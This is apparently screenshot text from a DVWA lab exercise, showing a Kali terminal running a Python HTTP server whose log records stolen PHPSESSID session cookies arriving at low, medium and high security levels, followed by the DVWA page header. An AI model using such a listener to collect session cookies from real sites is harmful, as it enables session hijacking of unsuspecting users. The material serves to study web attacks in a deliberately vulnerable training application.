 ┌──(rnm㉿kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
127.0.0.1 - - [05/Sep/2025 17:36:31] code 404, message File not
127.0.0.1 - - [05/Sep/2025 17:36:31] "GET /) HTTP/1.1" 404 -
127.0.0.1 - - [05/Sep/2025 17:36:31] code 404, message File not
127.0.0.1 - - [05/Sep/2025 17:36:31] "GET /favicon.ico HTTP/1.1"
127.0.0.1 - - [05/Sep/2025 18:08:27] "GET /?PHPSESSID=72c47aad92
e59b7c9d3a16c077ab26fb;%20security=low HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:15:41] "GET /?PHPSESSID=72c47aad92
e59b7c9d3a16c077ab26fb;%20security=low HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:19:09] "GET /?PHPSESSID=5f76fd0538
c53da4c4518566c3b704c1;%20security=low HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:19:58] "GET /?PHPSESSID=5f76fd0538
c53da4c4518566c3b704c1;%20security=medium HTTP/1.1" 200 -
127.0.0.1 - - [05/Sep/2025 18:20:26] "GET /?PHPSESSID=5f76fd0538
c53da4c4518566c3b704c1;%20security=high HTTP/1.1" 200 -
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: high
Locale: en
SQLi DB: mysql
Damn Vulnerable Web Application (DVWA)